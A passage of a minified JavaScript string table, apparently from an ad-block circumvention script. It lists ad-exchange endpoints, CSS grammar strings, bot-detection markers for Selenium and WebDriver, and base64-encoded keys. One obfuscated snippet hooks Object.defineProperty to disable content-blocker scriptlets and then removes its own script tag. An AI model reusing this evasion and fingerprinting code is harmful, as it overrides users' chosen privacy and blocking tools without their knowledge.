)]?","window.top.document.domain;","https://googleads.g.doubleclick.net/pagead/ads","AnPlusB","cWJ1dw==","Proxy","edg/","<symbol> <symbol>?","Element_matches","connatix.com","YmphM3prZnZxbHRndTVzdzY3OG4=","EventTarget_addEventListener","j7p.jp","ltr","PerformanceResourceTiming_encodedBodySize","optable.co","normal|reverse|inherit","<line-width>||<line-style>||<color>","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","inset?&&<length>{2,4}&&<color>?","{-token","parseCustomProperty","hostage","auto? [none|<length>]","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","none|element|auto","<!DOCTYPE html>","Function_toString","try-catch","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","Counter","before","rotateZ( [<angle>|<zero>] )","meta","VENDOR","3rd-party fetch unexpected response","AtrulePrelude","<'flex-direction'>||<'flex-wrap'>","toLowerCase","getBidResponses","auto||<ratio>","api.ootoo.co.kr","data:text/html,","originalHostname","JSON","[auto? [none|<length>]]{1,2}","cnlwYQ==","mozInnerScreenX","imprnt-cnt","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","rel","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","a2Zwdg==","__replaced","<any-value>","version","scale( [<number>|<percentage>]#{1,2} )","browsiprod.com","import","HTMLVideoElement_poster","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","si.com","auto|<custom-ident>","set-cookie-parser encountered an error while decoding a cookie with value '","join","translateY( <length-percentage> )","script-src-elem","skip-node","fansided","<urange>#","reduce","MessagePort","flux.jp","economy|exact","adshieldAvgRTT","HTMLSourceElement","fundingchoicesmessages.google.com","token","Element_getAttribute","luminance|alpha","ellipse( [<shape-radius>{2}]? [at <position>]? )","SECSSOBrowserChrome","exclusionRules","<line-width>","ab43d8d5","purpose","allowRunInIframe","publisherId","none|<filter-function-list>|<-ms-filter-function-list>","biggeekdad.com","svw","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","adshield-loaded","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","Timed out waiting for consent readiness","https://bidder.criteo.com/cdb","scribd.com","dsp-service.adtarget.biz","performance","[<declaration>? ';']* <declaration>?","<'margin-top'>","consumeUntilBalanceEnd","bad-url-token","ADNXSMediation","poster","doubleclick.net","ad.gt","<'border-top-left-radius'>","https://prebid.trustedstack.com/rtb/trustedstack","getSetCookie","include","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","exportSnapshot","delay","omid-","translateX( <length-percentage> )","selectorText","assign","//# sourceURL=rtb_adm.js","privacy-center.org","createObjectURL","r2b2.cz","edinburghnews.scotsman.com","<angle-percentage>{1,2}","scrollX,Y","Symbol","snigelweb.com","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","FeatureRange","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","constructor","BotDetector.detect can't be called before BotDetector.collect","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","notificationPermissions","innerText","parseFromString","</a></span>","gpt_limited","text-ad","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","setTimeout","true","referrer","nextCharCode","c.appier.net","rtt","a-mx.com","none|[<number>|<percentage>]{1,3}","iframe message timeout: ","Function name must be `url`","deep","function-token","none|always|column|page|spread",'target="_top"',"/negotiate/css","notifications","navigator.connection is undefined","Failed to load website due to adblock: ","first","pipeThrough","/f.min.js","[AdBlockDetector] page unloaded while checking request block. ","HTMLTableCellElement","Reflect","prompt","input","size","padding-top","attributeValueKeys","fill|contain|cover|none|scale-down","components","scroll( [<axis>||<scroller>]? )","hasFocus","default","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","WebKitMediaKeys","responseURL","bqstreamer.com","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","orbidder.otto.de","decorator","eventType","navigator.permissions is undefined","getName","() { [native code] }","img_","r script executed more than once","setSourceContent","#adshield","document","https://qa.ad-shield.io","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","filter, pointer-events","_file","ac-","blockIVT","Layer","test","HTMLAnchorElement_origin","<relative-real-selector>#","CDO","evalLength","auto|<string>","some","as-check-script-blocked-ready","selenium-evaluate","/report","<string>|<image>|<custom-ident>","setRequestHeader","[<line-names>? <track-size>]+ <line-names>?","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","normal|allow-discrete","pub.network","https://ad.yieldlab.net/yp","slotRequested","noktacom.rtb.monetixads.com","AtKeyword","top|bottom|block-start|block-end|inline-start|inline-end","Invalid URL: ","encodeId","__gpp not found within timeout","XMLHttpRequest_responseText","20030107","banner-ad","Failed to get encoded-id version: encoded-id is empty","rightComparison","_ads","read-only|read-write|read-write-plaintext-only","f8d5326a","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","ad-delivery.net","https://consent.northernirelandworld.com","HTMLImageElement_srcset","slotElementId","&error=","excludeHosts"," or hex digit","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","/media/vpaid-display/iframe.html","DOMContentLoaded","urlRegexes","none|railed","skewX( [<angle>|<zero>] )","normal|light|dark|<palette-identifier>","load","now","https://cmp.autobild.de","[clip|ellipsis|<string>]{1,2}","Unexpected err while detecting cosmetic filter: ","raider.io",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"data-skip-protect-name","viously.com","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","3lift.com","innerWidth","window.external.toString is not a function","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","elementFromPoint","ChromeDriverw","Type of node should be an Object","nextNonWsCode","as_session_id","numeric-only|allow-keywords","Click","from","contentDocument","prod","adsrvr.org","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","is_limited_ads","normal|<feature-tag-value>#","givt_detected",'" is a required argument.',"URL","cmVzZXJ2ZWQyT3V0cHV0","detections","__nightmare","tagan.adlightning.com",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            <div class="text_container">\n              <div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"__esModule","pub_300x250m","none|strict|content|[[size||inline-size]||layout||style||paint]","apcnf","https://imasdk.googleapis.com","margin-left","postmedia.digital","opt/","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","$cdc_asdjflasutopfhvcZLmcfl_","most-width|most-height|most-block-size|most-inline-size","ddg/","forceBraces","Node_textContent","source","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","4dex.io","sdk_version","DocumentFragment_querySelector","sin( <calc-sum> )","WebGLRenderingContext.getParameter is not a function","shouldRecover","env( <custom-ident> , <declaration-value>? )","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","cache_is_blocking_ads","naturalWidth","drag|no-drag","Hex or identifier is expected","hbopenbid.pubmatic.com","Invalid protect url prefix: ","<time>#","googMsgType","step-start|step-end|steps( <integer> [, <step-position>]? )","[-token","https://fb2.html-load.com","getItem","media","invalid protect-id length: ","<single-animation-composition>#","Parse error: ","iframe negotiate msg: ","inventoryId","profile","gpt_requested_time","configurable","[[<integer>|infinite]{2}]#|auto","[none|start|end|center]{1,2}","fo2nsdf","placeholder-slot","userAgent","true|false","tokenCount","onreadystatechange","tokenType","concat","visible","https://report.ad-shield.cc/","onabort","node","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","'>'|'+'|'~'|['|' '|']","<color>&&<color-stop-angle>?","<single-animation-play-state>#","( [<mf-plain>|<mf-boolean>|<mf-range>] )","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","thatgossip.com","splitCookiesString","HTMLIFrameElement_contentDocument","pb_","<'inset-inline-start'>","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","_fa_","plugins","Unknown field `","inherit","capture","hookWindowProperty Error: ","decodeValues","[first|last]? baseline","walkContext","[block|inline|x|y]#","https://cmp.fitbook.de","Element_attributes","Node_baseURI","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","redirected","gam_url_debug","isParentsDisplayNone","out_of_page","none|<shadow-t>#","EventTarget_removeEventListener",". Please enable 3rd-party image loading.","[native code]","document.documentElement.clientWidth, clientHeight","` for `visit` option (should be: ","5ab43d8d","<number>","adUnitPath","<html><head></head><body></body></html>","isNaN","body > a > div > div > img","upload","Expect a number","important","matcher","null","( <supports-condition> )|<supports-feature>|<general-enclosed>","Too many hex digits","; Path=","auto|fixed","]-token","dvmin","https://securepubads.g.doubleclick.net/gampad/ads","loading","cmVzZXJ2ZWQx","Element_querySelector","HTMLMetaElement","6d29821e","adshield_apply","quantumdex.io","naturalHeight","defer","<supports-decl>|<supports-selector-fn>","HTMLVideoElement","<'min-width'>","defaultView","<counter-style>|<string>|none","serif|sans-serif|cursive|fantasy|monospace","document.querySelector","auto|<color>{2}","insertAdjacentHTML",'"googMsgType"',"__prehooked","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","self","_sourcesContents","none|<url>","HTMLAnchorElement_pathname","ignore|stretch-to-fit","impactify.media","<color-stop-length>|<color-stop-angle>","__sa_","onLoad","collapse|separate","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","_version","shouldRecover evaluation error:","[AdShield] Failed to log missing prev_scp:","\n--","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","b3V0cHV0","config","9lFAYZL","Unknown node type: ","height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","getAdserverTargeting","marphezis.com","border","start","Range_createContextualFragment","XMLHttpRequest_open","SharedWorker"," is blocked.","adx.digitalmatter.services","[<geometry-box>|no-clip]#","googlesyndication\\.com","none|forwards|backwards|both","parse","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","appendChild","adv-","bad-string-token","scanNumber","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","Comment","7cfdc6c7","20094qJPvtP","worldhistory.org","startsWith","<'top'>","Atrule","svmax","createSingleNodeList","getStorageUpdates","window.top.confiant.services().onASTAdLoad","<symbol>","https://cmp.petbook.de","Window","appendList","getRandomValues","redirect","light|dark|<integer [0,∞]>","selector","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","XMLHttpRequest_responseType","HTMLTableSectionElement","sourceContentFor","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","isAbsolute","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","<'align-self'> <'justify-self'>?","query","PerformanceEntry_name","data-sdk","tokenStart","light-dark( <color> , <color> )","longestMatch","CrOS","<declaration-value>?","getWriter","isInRootIframe","ay.delivery","nearest|up|down|to-zero","toSetString","emit","[auto|reverse]||<angle>","script:","/main.html","__phantomas","smilewanted.com","window.parent._df.t","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","scroll|fixed|local","( <style-condition> )|( <style-feature> )|<general-enclosed>","SyntaxReferenceError","Node_appendChild","fetchLater","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","infinite|<number>","getSlotId","destroySlots","<ident>","resolve","attributeFilter","filename","Neither `enter` nor `leave` walker handler is set or both aren't a function","[<angle>|<side-or-corner>]? , <color-stop-list>","cap","command","HyphenMinus is expected","title (english only)","tb|rl|bt|lr","https://ssb-global.smartadserver.com/api/bid",", width: ","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","querySelector","AdThrive_","includes","ACK_INVISIBLE","Document_getElementsByTagName","ot-","onclick","auto|none|antialiased|subpixel-antialiased","before doesn't belong to list","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","simpli.fi",".setPAAPIConfigForGPT","adshield-api","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","publisher","_selenium","isMainFrame","isEncodedId","shouldApplyGdpr","\n   value: ","aXJycg==","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","combo","4rmPqMZ","setAttribute","toJSON","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","initLogUploadHandler","Analytics.event(","trim","ping","alert","getLastListNode","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","<font-weight-absolute>{1,2}","iframe error event","leftComparison","eventStatus","; SameSite=Strict","create","fuseplatform.net","hash-token","https://","HTMLElement","smartyads.com","IntersectionObserverEntry","anyclip.com","esp.rtbhouse.com","<'border-style'>","ayads.co","auto|normal|active|inactive|disabled","endpoint","stylesheet","[<length-percentage>|left|center|right]#","outerHeight","MatchGraph","<length-percentage>&&hanging?&&each-line?","iframe negotiate: configure message timeout: ","from|to|<percentage>|<timeline-range-name> <percentage>","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","rhombusads.com","<percentage>|<length>","isVisibleIframe","scrollWidth","nth","exec","consumeUntilSemicolonIncluded","strict","protectHtml","butt|round|square","RegExp","pop","keyval","cssRules","applyTo","window","arrayBuffer","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","<url>|<string>","term","ads.linkedin.com","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","northernirelandworld.com","none|<custom-ident>+","<number-one-or-greater>","/detect/script-block/script-blocked-checker","genieesspv.jp","   ","Unknown context `","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","<repeat-style>#","<number>|<angle>","auto","data-non-sharding","PluginArray","Terminate - profile not found","#as_domain","scorecardresearch.com","dimatter.ai","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","CSSStyleDeclaration.set/get/removeProperty","gpt_slot_rendered_time","Block","<percentage>|<length>|<number>","Element_setAttribute","trident","fetch: ","webGL","length","CDC-token","sourceMap","windowSize","Unexpected combinator","text-ads","Condition is expected","removeItem","[<bg-layer> ,]* <final-bg-layer>","[object Reflect]","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","dpi","Document_querySelector","data:","Boolean","crwdcntrl.net","] by [","[<function-token> <any-value>? )]|[( <any-value>? )]","[auto|<length-percentage>]{1,2}"," pending cmds","Failed to get key from: ","N3k6eDIxOF1VI05DfW5XYU1Te0w=","right","start|end|center|justify|distribute","cookie","<media-not>|<media-and>|<media-or>|<media-in-parens>","handlers","Google","<length>|<percentage>|auto","33across.com","Element_hasAttribute","Unexpected syntax '","v9-","log","none|discard-before||discard-after||discard-inner","clone","monitoring","<body","smsonline.cloud","border-box|content-box|margin-box|padding-box","timesofindia.indiatimes.com","max-age","margin-top","3rd-party xhr error","decode","<type-selector>|<subclass-selector>","ms, fetchElapsed: ","[data-ad-slot]","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","<empty string>","c2shb.pubgw.yahoo.com","bricks-co.com","newcastleworld.com","<namespace-prefix>? [<string>|<url>]","none|chained","write","<'rest-before'> <'rest-after'>?","xhr_defer","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","random","clientWidth","DocumentFragment_querySelectorAll","scrollBy","Field `","navigator.webdriver is undefined","<'max-inline-size'>","<'margin-inline'>","gwd-","hooked_page","content|<'width'>","<ns-prefix>? <ident-token>","Unknown node type `","whitespace-token","versions","[<type-selector>? <subclass-selector>*]!","sourceMapURL could not be parsed","HTMLScriptElement","none|<track-list>|<auto-track-list>","opr","toStringTag","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","domAutomationController","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","auto|normal|none","display none excluding pro","HTMLTableRowElement","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","bz-berlin.de","declaration","Url or Function is expected","dmtkcw==","log( <calc-sum> , <calc-sum>? )","df-srv.de","ghi","fromCodePoint","iab-flexad","<'container-name'> [/ <'container-type'>]?","none|<dashed-ident>#","fGAJJ1JxajZDTldIXUk4c3g3dTNm","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","type","counter( <counter-name> , <counter-style>? )","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","click","auto|never|always","Unknown feature ","contrast( [<number-percentage>] )","types","/negotiate/v2/image?width=","Yml4cXJod245emptNTRvMTJmZTBz","SharedStorageWorklet_addModule","302711OfFmXO","for","isBrave","fitbook-magazine.com","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","internet_explorer","prebid","adblock_circumvent_score","getOwnPropertyNames","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","recovery","isVisibleContent","about:","userLanguage","smartadserver.com","MessageEvent","adnxs.com","marker-end","TopLevelCss","rfihub.com","flashtalking.com","<generic>","functionBind","sequentum","cookieless-data.com","https://pagead2.googlesyndication.com/gampad/ads","encodedBodySize","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","_as_prehooked_functions","<url>","keepOriginalAcceptableAds","https://s.teag.ad-shield.io/2/857374/analytics.js","none|auto|[<string> <string>]+","getOutOfPage","replace|add|accumulate","XMLHttpRequest_responseURL","Element_tagName","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","rex","confirm","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","AtruleDescriptor","[AdShield API] All cmds executed, ready for new cmds","xhr_hookPage","innovid.com","item doesn't belong to list","document.createElement","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","content|fixed","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","column","cache_isbot","proper.io","firstCharOffset","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","googletagservices.com","w = window.parent.parent;","class","setItem","mimeTypesConsistent","<mask-layer>#","<box>|margin-box"," node type","document.getElementsByTagName","none|blink","<target-counter()>|<target-counters()>|<target-text()>","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","<string> [<integer>|on|off]?","https://ap.lijit.com/rtb/bid","rch"," > ","space-between|space-around|space-evenly|stretch","general-enclosed","//# sourceURL=mediation.js","pubexchange.com","srcdoc","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","'[' <custom-ident>* ']'","iframe","[<container-name>]? <container-condition>","auto|bar|block|underscore","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","casalemedia.com","wrap|none","cdn.flashtalking.com","lvb","gpt_slot_found","_Selenium_IDE_Recorder","string-api","as_skip","the-ozone-project.com","setAttributeNS","Hyphen minus","safari","can't access document.hidden","<'inset'>","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","last","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","<bg-image>#","insert","only","HTMLTableColElement","margin-right","__webdriver_script_function","normal|text|emoji|unicode","436007YncnTU","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","hash","optimise.net","HTMLMediaElement_src","cdn.optimizely.com","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","/cdn/adx/open/integration.html","knowt.com","blocking_acceptable_ads","Unsupported version: ","declarationList","conative.network","ad\\.doubleclick\\.net|static\\.dable\\.io","originalUrl","index","perspective( [<length [0,∞]>|none] )","medium","set ","sources","HTMLVideoElement_src","privacy-mgmt.com",". Phase: ","<symbol>+","api.reurl.co.kr","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","distinctiveProps","document.getElementById","s0.2mdn.net","mfadsrvr.com","[[auto|<length-percentage>]{1,2}]#","selectorsToForceProtect","read","https://consent.newcastleworld.com","HTMLTemplateElement","reversed( <counter-name> )","agkn.com","nn_","Date.now","children","freeze","urlGenerate","domAutomation","getEntriesByType","substr","Destroying interstitial slots : ","statusText","none|all|[digits <integer>?]","open-quote|close-quote|no-open-quote|no-close-quote",'Identifier "',"ads_","<grid-line>","__tcfapi","[<length>{2,3}&&<color>?]","lep.co.uk","cqi","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","start|middle|end","<-ms-filter-function>+","https://prebid.cootlogix.com/prebid/multi/","insertBefore","c3ZtbQ==","mixed|upright|sideways","Number sign is not allowed","Combinator","https:","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","List<","':' [before|after|first-line|first-letter]","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","default|none",'<\/script><script src="',"lvmin","matrix3d( <number>#{16} )","useractioncomplete",'" is expected',"<wq-name>|<ns-prefix>? '*'","eventId=","Terminate - IVT blocked","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg=="," used missed syntax definition ","hashchange","getAttributeNames","searchParams","Apple","2mdn.net",'{"apply-ratio":1,"',"[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","getElementsByTagName","useragent","reserved1","getNode","<url> <decibel>?|none","<'margin-left'>","<compound-selector>#","https://orbidder.otto.de/bid","Keyword","/gampad/ads","https://onetag-sys.com/prebid-request","'. Set options.decodeValues to false to disable this feature.","syntax","shouldPageviewOnUrlChange","gblpids","<'align-content'> <'justify-content'>?","getProperty","rhino","getParameter","window.top._df.t","() => version","none|repeat( <length-percentage> )","3rd-party script error","replaceAll","sharethrough.com","elapsed_time_ms","exp( <calc-sum> )","end","auto|<'border-style'>","as_adblock","[<family-name>|<generic-family>]#","reserved2Input","__fxdriver_evaluate","addEventListener","cky-","message","<font-stretch-absolute>","wpsstaticieplsg.b-cdn.net","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","attributes"," |  ","string-token","gzip","<masking-mode>#","error","_phantom","body","edge","phantomas","Error","Bad syntax","adDiv","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","a.teads.tv","reserved2Output",'javascript:window["contents"]',"DeclarationList","&url=","sports-illustrated","[historical-ligatures|no-historical-ligatures]","Unexpected end of input","relative","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","noopener","Invalid reserved state: ","rotateX( [<angle>|<zero>] )","opacity( [<number-percentage>] )","blur( <length> )","fields","atob-btoa","MSG_ACK","argument name is invalid","arguments","compact","<integer>&&<symbol>","videostep.com","HTMLScriptElement_src","auto|start|end|center|baseline|stretch","substring","print","isVisible","aW5wdXQ=","<wq-name>","ccgateway.net","frames","Terminate - empty profile","[getDecodedLocation] failed to find decoded location","middle","none|in-flow|all","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","\\$&","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","Window_name","data-owner","Blocked prebid request error for ","<'column-width'>||<'column-count'>","block|inline|run-in","onlyForAsTest","Terminate - not active","[<length>|<percentage>|auto]{1,4}","OWptYW53eXF4MHM1NHp1dG82aA==","Match","positions","cefsharp","_set","cqb","invalid protect-id key: ","[<box>|border|padding|content|text]#","Multiplier","adv-space","event_sample_ratio","resource","comma","base64 failed","<'opacity'>","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","getAll","Intl","/translator","keepalive","prependList","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","window.top.apstag.runtime.callCqWrapper","Terminate - non-auto-recovery","number-token","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","sessionStorage","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","flatMap","Response","visit","canvas",'link[rel="preload"][as="script"][href="',"image-set( <image-set-option># )","inline-block|inline-list-item|inline-table|inline-flex|inline-grid",".start","original","elem","is_ads_blocked","getReader","<keyframe-selector># { <declaration-list> 